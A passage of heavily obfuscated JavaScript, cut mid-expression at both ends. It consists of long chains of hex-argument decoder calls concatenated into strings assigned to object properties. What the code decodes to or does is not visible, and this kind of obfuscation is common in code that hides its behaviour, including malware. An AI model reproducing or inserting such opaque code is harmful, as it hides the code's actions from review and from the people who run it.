0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(